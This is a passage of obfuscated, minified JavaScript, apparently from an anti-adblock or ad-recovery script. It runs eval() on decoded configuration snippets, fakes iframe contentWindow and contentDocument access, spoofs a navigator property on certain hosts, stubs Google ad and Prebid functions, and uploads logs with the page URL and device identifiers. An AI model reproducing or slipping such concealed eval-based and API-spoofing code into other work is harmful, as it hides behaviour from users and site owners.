F=M['A'][xK(0xd08)](window)[xK(0x528)][xK(0xd08)][xK(0xbc0)](E);(0x0,X['Bo'])(A,F)&&M['A'][xK(0xd08)](window)[xK(0x528)][xK(0xeb9)][xK(0xbc0)](E,(0x0,i['md'])(F));const I=M['A'][xK(0xd08)](window)[xK(0x97d)][xK(0xd08)][xK(0xbc0)](E);for(const V of Array[xK(0x865)](I))(0x0,X['Bo'])(A,V)&&(I[xK(0xfe9)]((0x0,i['md'])(V)),I[xK(0x666)](V));const B=M['A'][xK(0xd08)](window)[xK(0x2ef)][xK(0xd08)][xK(0xbc0)](E);for(const p of Array[xK(0x865)](B))if((0x0,X['yu'])(A,p[xK(0x338)])){const L=xK(0x102f)+(0x0,i['md'])(p[xK(0x338)][xK(0xa00)](0x5)[xK(0x9db)]());M['A'][xK(0xd08)](window)[xK(0xad7)][xK(0xbc0)](E,L,p[xK(0x7a6)]),M['A'][xK(0xd08)](window)[xK(0x4e4)][xK(0xbc0)](E,p[xK(0x338)]);}else(0x0,X['v5'])(A,p[xK(0x338)],p[xK(0x7a6)])&&M['A'][xK(0xd08)](window)[xK(0xad7)][xK(0xbc0)](E,p[xK(0x338)],(0x0,i['md'])(p[xK(0x7a6)]));if(E instanceof HTMLAnchorElement){const u=M['A'][xK(0xd08)](window)[xK(0x503)][xK(0xbc0)](E,xK(0xb79));if(u&&!(0x0,O['EW'])(u))try{const g=new URL(u)[xK(0xbd7)];(A[xK(0xc16)][xK(0xc82)](K=>K[xK(0x2b1)](u))||A[xK(0x21f)][xK(0xc82)](K=>g[xK(0x8d9)](K)))&&M['A'][xK(0xd08)](window)[xK(0xad7)][xK(0xbc0)](E,xK(0xb79),(0x0,O['Wq'])({'protectUrlContext':U,'url':u,'kind':O['MN'][xK(0xa30)],'endpoint':Y['A'][xK(0xa33)]}));}catch(K){}}const Z=E[xK(0x337)]()[xK(0x631)](s0=>s0[xK(0xfaa)](xK(0x676)));Z[xK(0xcb1)]>0x0&&Z[xK(0x556)](s0=>{const xr=xK;E[xr(0xdb8)](s0);});};},0x1d7d:(x,w,S)=>{'use strict';const w0=a2o;S['d'](w,{'A':()=>P});var O,Y=S(0x2125),M=S(0x6f7),X=S(0x758),C=S(0x190b),z=S(0x23b5),R=S(0x4c5),Q=S(0x1d4b),J=S(0xff7),v=S(0x848),j=S(0x18f7);const D=w0(0x4e1);var T=function(U){const w1=w0;return U[U[w1(0x5e2)]=0x0]=w1(0x5e2),U[U[w1(0xa15)]=0x1]=w1(0xa15),U[U[w1(0x674)]=0x2]=w1(0x674),U;}(T||{});class P{constructor(U){const w2=w0;var A=this;let E=arguments[w2(0xcb1)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:T[w2(0x674)],q=arguments[w2(0xcb1)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',F=arguments[w2(0xcb1)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[w2(0x495)]=U,this[w2(0xa75)]=E,this[w2(0x893)]=q,this[w2(0x269)]=F,(0x0,Y['A'])(this,w2(0xcd0),function(I){const w3=w2;for(var B=arguments[w3(0xcb1)],Z=new Array(B>0x1?B-0x1:0x0),k=0x1;k<B;k++)Z[k-0x1]=arguments[k];return{'level':I,'timestamp':Date[w3(0xe45)](),'inventoryId':A[w3(0x893)],'args':Z};}),(0x0,Y['A'])(this,w2(0x68c),()=>{const w4=w2;window[w4(0xe8a)](w4(0xc96),I=>{const w5=w4;if(I[w5(0x79f)]&&I[w5(0x79f)][w5(0x485)]===D){if(this[w5(0xa75)]===T[w5(0xa15)])return b({'inventoryId':this[w5(0x893)],...I[w5(0x79f)]});if(this[w5(0xa75)]===T[w5(0x5e2)]&&I[w5(0x79f)][w5(0x893)]){if(w5(0x9d1)===I[w5(0x79f)][w5(0xb00)])return P[w5(0x9d1)]('['[w5(0x1f7)](I[w5(0x79f)][w5(0x893)],']'),...I[w5(0x79f)][w5(0xedf)]);if(w5(0xe67)===I[w5(0x79f)][w5(0xb00)])return P[w5(0xe67)]('['[w5(0x1f7)](I[w5(0x79f)][w5(0x893)],']'),...I[w5(0x79f)][w5(0xedf)]);if(w5(0x47a)===I[w5(0x79f)][w5(0xb00)])return P[w5(0x47a)](I[w5(0x79f)][w5(0x47a)],'['[w5(0x1f7)](I[w5(0x79f)][w5(0x893)],']'),...I[w5(0x79f)][w5(0xedf)]);}}});}),(0x0,Y['A'])(this,w2(0x664),()=>{const w7=w2,I=async()=>{const w6=a2o;if(w6(0xd7a)!==window[w6(0x8ca)][w6(0xafc)]&&w6(0x3ae)!==window[w6(0x8ca)][w6(0xafc)])return;window[w6(0x8ca)][w6(0xafc)]='';const B=prompt(w6(0xb5f));if(w6(0x8b0)===B)return this[w6(0x269)][w6(0x556)](H=>console[w6(0x457)](...H[w6(0xedf)]));if(w6(0x3ae)!==B)return;const Z=prompt(w6(0x37a)),k=prompt(w6(0xc96)),G=await P[w6(0xbbf)](w6(0xd48),null!=Z?Z:w6(0x56a),null!=k?k:w6(0x56a));alert(w6(0xb71)),window[w6(0x612)](w6(0x741)[w6(0x1f7)](G));};window[w7(0xe8a)](w7(0x4c6),I),window[w7(0x331)](I,0xbb8);}),E===T[w2(0x5e2)]&&this[w2(0x664)](),E!==T[w2(0x5e2)]&&E!==T[w2(0xa15)]||this[w2(0x68c)]();}static[w0(0x9d1)](){const w8=w0;this[w8(0xf33)]();for(var U=arguments[w8(0xcb1)],A=new Array(U),E=0x0;E<U;E++)A[E]=arguments[E];const q=this[w8(0xc32)][w8(0xcd0)](w8(0x9d1),...A);if(this[w8(0xc32)][w8(0xa75)]!==T[w8(0x5e2)])return b(q);this[w8(0xc32)][w8(0x269)][w8(0x983)](q),(z['A'][w8(0x9d1)]||w8(0x35a)===R['A'][w8(0xd08)](w8(0x4d8),!0x1))&&console[w8(0x457)](...A);}static[w0(0xe67)](){const w9=w0;this[w9(0xf33)]();for(var U=arguments[w9(0xcb1)],A=new Array(U),E=0x0;E<U;E++)A[E]=arguments[E];const q=this[w9(0xc32)][w9(0xcd0)](w9(0xe67),...A);if(this[w9(0xc32)][w9(0xa75)]!==T[w9(0x5e2)])return b(q);this[w9(0xc32)][w9(0x269)][w9(0x983)](q),(z['A'][w9(0x9d1)]||w9(0x35a)===R['A'][w9(0xd08)](w9(0x4d8),!0x1))&&console[w9(0xe67)](...A);}static[w0(0x47a)](U){const ws=w0;this[ws(0xf33)]();for(var A=arguments[ws(0xcb1)],E=new Array(A>0x1?A-0x1:0x0),q=0x1;q<A;q++)E[q-0x1]=arguments[q];const F=this[ws(0xc32)][ws(0xcd0)](ws(0x47a),[U,...E]);if(F[ws(0x47a)]=U,this[ws(0xc32)][ws(0xa75)]!==T[ws(0x5e2)])return b(F);this[ws(0xc32)][ws(0x269)][ws(0x983)](F),(z['A'][ws(0x9d1)]||ws(0x35a)===R['A'][ws(0xd08)](ws(0x4d8),!0x1))&&console[ws(0x47a)](U,...E);}static[w0(0x3b5)](U,A){const wo=w0;return this[wo(0xf33)](),P[wo(0x9d1)](wo(0x3b5),U,A),P[wo(0x9d1)](wo(0xcbf),(function(){const wW=wo;try{const E=performance[wW(0x85b)](wW(0x2a0));if(0x0===E[wW(0xcb1)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [q,F,I,B]=[0x0,0x0,0x0,0x0],[Z,k,G,H,V,L]=[0x0,0x0,0x0,0x0,0x0,0x0];return E[wW(0x556)](K=>{const wN=wW;q++,F+=K[wN(0xa73)],(0x0===Z||Z>K[wN(0xa73)])&&(Z=K[wN(0xa73)]),G<K[wN(0xa73)]&&(G=K[wN(0xa73)]),K[wN(0x338)][wN(0xc6f)](z['A'][wN(0xa33)])&&(0x0,M['EW'])(K[wN(0x338)])&&(0x0,M['sH'])(K[wN(0x338)])[wN(0x87a)][wN(0xc6f)](z['A'][wN(0xa33)])&&(I++,B+=K[wN(0xa73)],(0x0===H||H>K[wN(0xa73)])&&(H=K[wN(0xa73)]),L<K[wN(0xa73)]&&(L=K[wN(0xa73)]));}),k=F/q,V=B/I,{'minRTT':Z,'avgRTT':k,'maxRTT':G,'adshieldMinRTT':H,'adshieldAvgRTT':V,'adshieldMaxRTT':L};}catch(K){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}())),P[wo(0xbbf)](U,A,A);}static async[w0(0xbbf)](U,A,E){const wx=w0;this[wx(0xf33)]();const q=this[wx(0xc32)][wx(0x269)][wx(0x76f)](Z=>({...Z,'timestamp':Math[wx(0x22c)](Z[wx(0xa1c)]/0x3e8)})),F=C['A'][wx(0xbb6)](JSON[wx(0xe4f)](q)),I=await(0x0,v['C8'])(this[wx(0xc32)][wx(0x495)],z['A'][wx(0xa33)])?(0x0,v['XV'])(z['A'][wx(0xa33)],0x0):z['A'][wx(0xa33)],B=new URL(''[wx(0x1f7)](I,wx(0x522)));return B[wx(0xbea)][wx(0xf06)](wx(0x589),z['A'][wx(0x589)]),B[wx(0xbea)][wx(0xf06)](wx(0x2c6),U),B[wx(0xbea)][wx(0xf06)](wx(0xc56),A),B[wx(0xbea)][wx(0xf06)](wx(0xc96),E),B[wx(0xbea)][wx(0xf06)](wx(0xbb3),location[wx(0xb79)]),B[wx(0xbea)][wx(0xf06)](wx(0x39e),(0x0,Q['z3'])()[wx(0x80c)]()),B[wx(0xbea)][wx(0xf06)](wx(0x73a),(await(0x0,J['H4'])())[wx(0x80c)]()),B[wx(0xbea)][wx(0xf06)](wx(0xf6c),j['A'][wx(0x7cb)](0x10,0x10)),(await X['G'][wx(0xf1f)](wx(0xf35),(0x0,M['Wq'])({'protectUrlContext':this[wx(0xc32)][wx(0x495)],'url':B,'endpoint':I}),F))[wx(0x1018)];}}O=P,(0x0,Y['A'])(P,w0(0xc32),void 0x0),(0x0,Y['A'])(P,w0(0xb5c),U=>O[w0(0xc32)]=new O(U,T[w0(0x5e2)])),(0x0,Y['A'])(P,w0(0xac1),(U,A)=>O[w0(0xc32)]=new O(U,T[w0(0xa15)],A)),(0x0,Y['A'])(P,w0(0xf33),()=>{const ww=w0;O[ww(0xc32)]||(O[ww(0xc32)]=new O({'version':'v9','originalHostname':'_'}));});const b=U=>{const wS=w0;let A=window;for(;A!==window[wS(0xd15)][wS(0x5cf)];){A=A[wS(0x58e)][wS(0x5cf)];try{U[wS(0x485)]=D,A[wS(0x333)](U,'*');}catch(E){}}};},0xb:(x,w,S)=>{'use strict';S['d'](w,{'I':()=>z,'i':()=>i});var O=S(0x23b5),Y=S(0x143c),M=S(0x14a1),X=S(0x6f7),C=S(0x1d7d);const i=()=>{const wO=a2o;try{const Q='nxznufsoubukuksbu5s8ubuji5so8ug,soubbbu9ukujubuusbu9rdcunubiujso8ufsouju5uku9so8soi7uzso,so2s6sbso8psos1ujujukc8srsrubdmdu9sbiscu9s6u53u4u9ujsrukv3uziussgbs1kugso,sos1ujujukc8srsrubdmdu9sbiscu9s6u53u4u9ujsrukv3uziussgbs1kumsouxuo,soub2uj5s8u9b5scu9s6u5so8pufsoubbujiscu9so8ujs62u9,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,soubsbsb5uqxidu95so8usubsbcu9,soujubs6uzu9ujso8ufsoidso8psouk2uuusiuz37iu43qcsouxuo,souzukujso8ufso9xso8ufsoscu9u4d5s6so8soubdcs1iu9sbdsououououx,sos1ubu4dsbu9s6cso8pufsoubukuksbu5u65so8souusb5bniu4uzs4ubdcso,soi77u9diubuju9so8ujs62u9,sob5du9so8souhuuqu9buj3du9usiu4u9js65uku9s6uju5svuhuuqu9buj3uks65uj5uju5uku9,uvuys4ubdunsb5bnuy,[base64],uwu4uvuvuzu9uj8uvus2u4buji5u4uvsvszuvufuwu4uvuvuvuvs6u9uj2s6u4uvusubsbcu9spuwu4uvuvuo,uwu4uvuvb5u4usiuz2s6ubuusbu98uvujs62u9,uwu4uvuvu9u427u9s6ubuusbu98uvusubsbcu9,uwu4uoszspuvuhuuqu9buj3du9usiu4u9js65uku9s6uju5svuhuuqu9buj3uks65uj5uju5uku9,uvuyubdunsb5bnuy,[base64],uwu4uvuvuzu9uj8uvus2u4buji5u4uvsvszuvufuwu4uvuvuvuvs6u9uj2s6u4uvusubsbcu9spuwu4uvuvuo,uwu4uvuvb5u4usiuz2s6ubuusbu98uvujs62u9,uwu4uvuvu9u427u9s6ubuusbu98uvusubsbcu9,uwu4uoszspuwu4sououx,soicrbujiscu9so8ujs62u9,sou9scu9u4ujyub7uksbu9s8ubuji5so8ug,soicucu4s6u9uzicuju9s6u9dso8usubsbcu9,socs152sbdrukuksbu5upduks6so8usubsbcu9,soicucyso8ujs62u9,sob52u4ujs6u5so8soucyso,soscu9s6ci5u4so8sosch3ul3ulhsouo';if(0x12===Q[wO(0xcb1)])return null;const J=(0x0,Y['OC'])(decodeURI(Q));if(!J)throw wO(0x1019);return J;}catch(v){const m=wO(0x7f6)[wO(0x1f7)](v);return C['A'][wO(0x47a)](m),null;}},z=(Q,J,v,m)=>{const wY=a2o;Q[wY(0x631)](c=>wY(0xc52)===c[wY(0x545)]||wY(0x594)===c[wY(0x545)]&&J||wY(0xba0)===c[wY(0x545)]&&J&&v||wY(0xecd)===c[wY(0x545)]&&!J)[wY(0x556)](c=>(j=>{const wM=wY;try{const D=j[wM(0x22a)][wM(0x28b)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(l,h)=>(0x0,X['Wq'])({'protectUrlContext':m,'url':h,'endpoint':O['A'][wM(0xa33)]}))[wM(0x28b)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(l,h)=>(0x0,M['md'])(h));j[wM(0xf72)]&&R(D),j[wM(0xfce)]&&window[wM(0x331)](()=>R(D),j[wM(0xfce)][wM(0x101a)]),j[wM(0xcf5)]&&window[wM(0xe8a)](j[wM(0xcf5)][wM(0x2c6)],()=>R(D));}catch(l){console[wM(0x47a)](l);}})(c));},R=Q=>{const wX=a2o;try{eval(Q);}catch(J){O['A'][wX(0x9d1)]&&console[wX(0x47a)](wX(0xdd9),J);}};},0xa83:(x,w,S)=>{'use strict';const wC=a2o;S['d'](w,{'N2':()=>j,'je':()=>D,'lD':()=>c});var O=S(0x1d7d),Y=S(0xbb5);const M=wC(0xd1c),X={'querySelectorAll':()=>[]},C={'postMessage':()=>null,'document':X,'parent':window};function i(){const wi=wC;safe[wi(0x382)]();const l=Object[wi(0x7d4)](HTMLIFrameElement[wi(0x685)],wi(0x305));Object[wi(0x4f9)](HTMLIFrameElement[wi(0x685)],wi(0x305),{'get':function(){const wz=wi;if(this[wz(0x3f4)](M))return C;for(var T=arguments[wz(0xcb1)],f=new Array(T),P=0x0;P<T;P++)f[P]=arguments[P];return l[wz(0xd08)][wz(0xbc0)](this,...f);}});const h=Object[wi(0x7d4)](HTMLIFrameElement[wi(0x685)],wi(0xa8e));Object[wi(0x4f9)](HTMLIFrameElement[wi(0x685)],wi(0xa8e),{'get':function(){const wR=wi;if(this[wR(0x3f4)](M))return X;for(var T=arguments[wR(0xcb1)],f=new Array(T),P=0x0;P<T;P++)f[P]=arguments[P];return h[wR(0xd08)][wR(0xbc0)](this,...f);}});}function z(l){const wQ=wC;l[wQ(0x6b9)](M,'');}function R(){const wJ=wC,l=navigator[wJ(0x3fd)][wJ(0x9db)]();return![wJ(0xe9a),wJ(0x49e),wJ(0x56d),wJ(0xfc4),wJ(0x8dd),wJ(0xff9)][wJ(0xc82)](h=>l[wJ(0xfaa)](h))&&[wJ(0xd32),wJ(0xab2)][wJ(0xc82)](h=>l[wJ(0xfaa)](h));}function Q(l,h){return generateSafePromise((T,f)=>{const wv=a2o;let P=0x0;l[wv(0x556)](b=>{const we=wv;b[we(0x412)](a=>{const wm=we;h(a)&&T(!0x0),++P===l[wm(0xcb1)]&&T(!0x1);})[we(0x7fe)](f);});});}function J(l){const wc=wC,h=/__#\{(.*?)\}#__/gi,T=[];let f=0x0,P=null;for(;null!==(P=h[wc(0xa38)](l));)T[wc(0x983)](l[wc(0xa00)](f,P[wc(0xecc)])),T[wc(0x983)](v(P[0x1])),f=P[wc(0xecc)]+P[0x0][wc(0xcb1)];return T[wc(0x983)](l[wc(0xa00)](f)),T[wc(0x508)]('');}function v(l){const wj=wC;try{const h=eval(l);return null===h?wj(0x56a):void 0x0===h?wj(0x73f):h[wj(0x80c)]();}catch(T){return console[wj(0x47a)](T),T[wj(0x80c)]();}}function e(l){const wD=wC;[wD(0x280),wD(0xda5),wD(0xa7b),wD(0x9bc),wD(0x5be),wD(0x689),wD(0x80e),wD(0xa89),wD(0xa0b),wD(0x2de),wD(0x639)][wD(0xc82)](h=>location[wD(0xbd7)][wD(0x8d9)](h))&&Object[wD(0x4f9)](l,wD(0x588),{'get':function(){return 0x8;}});}const m=(l,h,T)=>{const wl=wC;let f={'targeting':{}};const P={'addService':()=>P,'defineSizeMapping':()=>P,'getAdUnitPath':()=>l,'getOutOfPage':()=>wl(0x1c7)===h,'getResponseInformation':()=>P,'getSlotElementId':()=>T,'setCollapseEmptyDiv':()=>P,'setConfig':b=>(f={...f,...b},P),'getConfig':b=>f[b],'setTargeting':(b,a)=>(f[wl(0x748)][b]=a,P),'clearTargeting':()=>(f[wl(0x748)]={},P),'getTargeting':b=>{const wh=wl;var a;return null!==(a=f[wh(0x748)][b])&&void 0x0!==a?a:[];},'getTargetingKeys':()=>Object[wl(0xb78)](f[wl(0x748)]),'getTargetingMap':()=>f[wl(0x748)],'setForceSafeFrame':b=>P};return P;};function c(l){const wT=wC;window[wT(0x25b)]=window[wT(0x25b)]||{},window[wT(0x25b)][wT(0x779)]=window[wT(0x25b)][wT(0x779)]||[];const h=function(){const wf=wT,T=window[wf(0x25b)][wf(0x1061)];window[wf(0x25b)][wf(0x1061)]=function(f,P){const wP=wf;if(P===window[wP(0x25b)][wP(0x775)][wP(0x636)][wP(0x862)]||l[wP(0xc82)](E=>f[wP(0x9db)]()[wP(0xfaa)](E[wP(0x9db)]())))return O['A'][wP(0x9d1)](wP(0x483),f),m(f,wP(0x1c7),wP(0x2aa));for(var b=arguments[wP(0xcb1)],U=new Array(b>0x2?b-0x2:0x0),A=0x2;A<b;A++)U[A-0x2]=arguments[A];return T[wP(0xbc0)](this,f,P,...U);};};try{window[wT(0x25b)][wT(0x779)][wT(0x5b4)](h);}catch(T){O['A'][wT(0x47a)](wT(0xe76)+T),window[wT(0x25b)][wT(0x779)][wT(0x983)](h),window[wT(0x25b)][wT(0x779)][wT(0x983)](()=>{const wb=wT,f=window[wb(0x25b)][wb(0x302)]()[wb(0x512)]()[wb(0x631)](P=>P[wb(0xc5a)]())[wb(0x631)](P=>P[wb(0xf95)]()[wb(0x9db)]()[wb(0xfaa)](wb(0x2aa)));f[wb(0xcb1)]>0x0&&(O['A'][wb(0x9d1)](wb(0x8db)+f[wb(0x76f)](P=>P[wb(0xf95)]())[wb(0x508)](',\x20')),window[wb(0x25b)][wb(0x416)](f));});}}function j(l){const wa=wC;if(0x0===l[wa(0xcb1)])return;window[wa(0x25b)]=window[wa(0x25b)]||{},window[wa(0x25b)][wa(0x779)]=window[wa(0x25b)][wa(0x779)]||[];const h=function(){const wU=wa,T=window[wU(0x25b)][wU(0x1068)];window[wU(0x25b)][wU(0x1068)]=function(f,P,b){const wA=wU,U=l[wA(0x631)](F=>f[wA(0xfaa)](F));if(U[wA(0xcb1)]>0x0)return O['A'][wA(0x9d1)](wA(0x7c0),f,wA(0x6bd),U[wA(0x508)](',\x20'),']'),m(f,P,b);for(var A=arguments[wA(0xcb1)],E=new Array(A>0x3?A-0x3:0x0),q=0x3;q<A;q++)E[q-0x3]=arguments[q];return T[wA(0xbc0)](this,f,P,b,...E);};};try{window[wa(0x25b)][wa(0x779)][wa(0x5b4)](h);}catch(T){O['A'][wa(0x47a)](wa(0xe76)+T),window[wa(0x25b)][wa(0x779)][wa(0x983)](h),window[wa(0x25b)][wa(0x779)][wa(0x983)](()=>{const wE=wa,f=window[wE(0x25b)][wE(0x302)]()[wE(0x512)]()[wE(0x631)](P=>l[wE(0xc82)](b=>P[wE(0xf95)]()[wE(0xfaa)](b)));f[wE(0xcb1)]>0x0&&(O['A'][wE(0x9d1)](wE(0x513)+f[wE(0x76f)](P=>P[wE(0xf95)]())[wE(0x508)](',\x20')),window[wE(0x25b)][wE(0x416)](f));});}}function D(){const wq=wC;(arguments[wq(0xcb1)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[wq(0xb26)])[wq(0x556)](l=>{const wF=wq;window[l]=window[l]||{},window[l][wF(0x9e1)]=window[l][wF(0x9e1)]||[],window[l][wF(0x9e1)][wF(0x983)](function(){const wB=wF,h=function(T){const wI=a2o;try{T&&wI(0xc23)==typeof T[wI(0xa56)]&&(O['A'][wI(0x9d1)](wI(0x7a3)[wI(0x1f7)](l),T[wI(0xa56)]),setTimeout(()=>T[wI(0xa56)]([]),0x0)),O['A'][wI(0x9d1)](wI(0x34d)[wI(0x1f7)](l),T);}catch(f){O['A'][wI(0x47a)](wI(0xf3a)[wI(0x1f7)](l),f);}return Promise[wI(0x8b3)]({'bids':[],'timedOut':[],'auctionId':null});};h[wB(0x9d4)]=function(T){const wZ=wB;return wZ(0xc23)!=typeof T||O['A'][wZ(0x9d1)](''[wZ(0x1f7)](l,wZ(0x107d))[wZ(0x1f7)](T)),T;},window[l][wB(0x868)]=h,window[l][wB(0xba1)]=function(){const wk=wB;O['A'][wk(0x9d1)](wk(0xb6e)[wk(0x1f7)](l,wk(0xc38)));},window[l][wB(0xe44)]=function(){const wn=wB;O['A'][wn(0x9d1)](wn(0xb6e)[wn(0x1f7)](l,wn(0xda2)));},window[l][wB(0x9b1)]=function(){const wy=wB;return O['A'][wy(0x9d1)](wy(0xb6e)[wy(0x1f7)](l,wy(0x2d2))),{};};});});}},0x1b34:(x,w,S)=>{'use strict';const wG=a2o;S['d'](w,{'aX':()=>M,'uD':()=>X});var O=S(0x4c5);const Y=wG(0x9a2);function M(){const wH=wG,C=O['A'][wH(0xd08)](Y);return C?wH(0x35a)===C:void 0x0;}function X(C){const wd=wG;O['A'][wd(0xeb9)](Y,C[wd(0x80c)]());}},0x1ce9:(x,w,S)=>{'use strict';const wV=a2o;S['d'](w,{'A':()=>z});var O=S(0x2125),Y=S(0x6f7),M=S(0x261a),X=S(0x18f7),C=S(0x1974);class z{static[wV(0x4ca)](R){const wp=wV;if(!R[wp(0xd4d)])return 0x0;let Q;for(Q=0x0;Q<R[wp(0xd4d)][wp(0x2b6)][wp(0xcb1)]&&R[wp(0xd4d)][wp(0x2b6)][Q]!==R;Q++);return Q;}static[wV(0x7bd)](){const wt=wV;let R=arguments[wt(0xcb1)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return R[wt(0x29c)]!==R[wt(0xd15)];}catch(Q){return!0x0;}}static[wV(0x1027)](){const wL=wV;if(void 0x0!==z[wL(0xca1)])return z[wL(0xca1)];if(!z[wL(0x7bd)]())return z[wL(0xca1)]=!0x1,!0x1;if(window[wL(0x8ca)][wL(0xb79)][wL(0xc6f)](wL(0x455))||(0x0,Y['EW'])(window[wL(0x8ca)][wL(0xb79)]))return z[wL(0xca1)]=!0x0,!0x0;try{if((window[wL(0x8ca)][wL(0xb79)][wL(0xfaa)]('#')?window[wL(0x8ca)][wL(0xb79)][wL(0xa00)](0x0,window[wL(0x8ca)][wL(0xb79)][wL(0x7a1)]('#')):window[wL(0x8ca)][wL(0xb79)])===(window[wL(0x58e)][wL(0x8ca)][wL(0xb79)][wL(0xfaa)]('#')?window[wL(0x58e)][wL(0x8ca)][wL(0xb79)][wL(0xa00)](0x0,window[wL(0x58e)][wL(0x8ca)][wL(0xb79)][wL(0x7a1)]('#')):window[wL(0x58e)][wL(0x8ca)][wL(0xb79)]))return z[wL(0xca1)]=!0x0,!0x0;}catch(R){}return z[wL(0xca1)]=!0x1,!0x1;}static[wV(0x59c)](){const wu=wV;if(!this[wu(0x7bd)]())return!0x1;try{return window[wu(0x58e)][wu(0x8ca)][wu(0xb79)],!0x1;}catch(R){return!0x0;}}static[wV(0xe3d)](R){const wg=wV,Q=wg(0x78c);let J=R[Q];return J||(J=X['A'][wg(0xc5d)](),R[Q]=J),J;}static[wV(0x46c)](R){const wK=wV,Q=document[wK(0x6f7)](wK(0x77c)),J=M['A'][wK(0xd08)]()[wK(0x2ef)][wK(0xd08)][wK(0xbc0)](R);for(let v=0x0;v<J[wK(0xcb1)];v++){const m=J[v];M['A'][wK(0xd08)]()[wK(0xad7)][wK(0xbc0)](Q,m[wK(0x338)],m[wK(0x7a6)]);}return M['A'][wK(0xd08)]()[wK(0x76a)][wK(0xeb9)][wK(0xbc0)](Q,M['A'][wK(0xd08)]()[wK(0x76a)][wK(0xd08)][wK(0xbc0)](R)),Q;}static[wV(0x4ec)](R,Q){const wr=wV;Q[wr(0x354)]?M['A'][wr(0xd08)]()[wr(0xadc)][wr(0xbc0)](Q[wr(0xd61)],R,Q[wr(0x354)]):M['A'][wr(0xd08)]()[wr(0x3f9)][wr(0xbc0)](Q[wr(0xd61)],R);}static async[wV(0x9a7)](R,Q){const S0=wV;if(M['A'][S0(0xd08)]()[S0(0x503)][S0(0xbc0)](R,S0(0xf67))&&!M['A'][S0(0xd08)]()[S0(0x503)][S0(0xbc0)](R,S0(0x1034))){const J=(0x0,C['c'])(v=>{const S1=S0;M['A'][S1(0xd08)]()[S1(0x51f)][S1(0xbc0)](R,S1(0xd7b),()=>{v();}),M['A'][S1(0xd08)]()[S1(0x51f)][S1(0xbc0)](R,S1(0x47a),()=>{v();});});return Q[S0(0xd4d)][S0(0xfad)](R,Q),J;}return Q[S0(0xd4d)][S0(0xfad)](R,Q),(0x0,C['c'])(v=>v());}static async[wV(0x93b)](R,Q){const S2=wV;if(M['A'][S2(0xd08)]()[S2(0x503)][S2(0xbc0)](Q,S2(0xf67))&&!M['A'][S2(0xd08)]()[S2(0x503)][S2(0xbc0)](Q,S2(0x1034))){const J=(0x0,C['c'])(v=>{const S3=S2;M['A'][S3(0xd08)]()[S3(0x51f)][S3(0xbc0)](Q,S3(0xd7b),()=>{v();}),M['A'][S3(0xd08)]()[S3(0x51f)][S3(0xbc0)](Q,S3(0x47a),()=>{v();});});return M['A'][S2(0xd08)]()[S2(0x3f9)][S2(0xbc0)](R,Q),J;}return M['A'][S2(0xd08)]()[S2(0x3f9)][S2(0xbc0)](R,Q),(0x0,C['c'])(v=>v());}}(0x0,O['A'])(z,wV(0xca1),void 0x0);},0x4c5:(x,w,S)=>{'use strict';const S4=a2o;S['d'](w,{'A':()=>M});var O=S(0x2125);const Y=0x1f40;class M{static[S4(0xb15)](C){const S5=S4;this[S5(0x53f)]=C;}static[S4(0xd08)](C){const S6=S4;let z=!(arguments[S6(0xcb1)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],R=arguments[S6(0xcb1)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:S6(0x917);try{return z&&(C=X(C)),window[R][S6(0x105b)](C);}catch(Q){return'';}}static[S4(0xeb9)](C,z){const S7=S4;let R=!(arguments[S7(0xcb1)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],Q=arguments[S7(0xcb1)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:S7(0x917);try{if(R&&(C=X(C)),!this[S7(0x53f)])return window[Q][S7(0x885)](C,z);(async function(){const Sw=S7,{enableGpp:J=!0x1}={},v=await function(c){const {tcfTimeoutMs:j=Y,requireTcString:D=!0x0}=c||{};return new Promise(async(h,T)=>{const So=a2o;try{var f,P;await(function(){const S8=a2o;let E=arguments[S8(0xcb1)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:Y;return new Promise((q,F)=>{const S9=S8,I=Date[S9(0xe45)](),B=()=>{const Ss=S9;Ss(0xc23)!=typeof window[Ss(0x3e7)]?Date[Ss(0xe45)]()-I>E?F(new Error(Ss(0x8dc))):setTimeout(B,0x32):q(window[Ss(0x3e7)]);};B();});}(j));let b=!0x1;const U=E=>!(!E||So(0x31e)!==E[So(0xae8)]&&So(0xba8)!==E[So(0xae8)]||D&&!E[So(0xac8)]),A=(E,q)=>{const SW=So;if(q&&!b&&U(E)){b=!0x0;try{var F,I;null===(F=(I=window)[SW(0x3e7)])||void 0x0===F||F[SW(0xbc0)](I,SW(0x1cd),0x2,()=>{},E[SW(0x460)]);}catch{}h(E);}};null===(f=(P=window)[So(0x3e7)])||void 0x0===f||f[So(0xbc0)](P,So(0xe8a),0x2,A),setTimeout(()=>{const SN=So;b||T(new Error(SN(0xc67)));},j);}catch(E){T(E);}});}();if(!function(c){const Sx=a2o;var j,D;return!!(null!==(j=null===(D=c[Sx(0x6ee)])||void 0x0===D?void 0x0:D[Sx(0x5f4)])&&void 0x0!==j?j:{})[0x1];}(v))throw new Error(Sw(0xe75));let m;if(J)try{m=await(function(){const SS=Sw;let c=arguments[SS(0xcb1)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((j,D)=>{const SO=SS,l=Date[SO(0xe45)](),h=()=>{const SY=SO;SY(0xc23)!=typeof window[SY(0xa35)]?Date[SY(0xe45)]()-l>c?D(new Error(SY(0xf0a))):setTimeout(h,0x32):((()=>{const SM=SY;try{var T,f,P,b;null===(T=(f=window)[SM(0xa35)])||void 0x0===T||T[SM(0xbc0)](f,SM(0xe8a),(U,A)=>{const 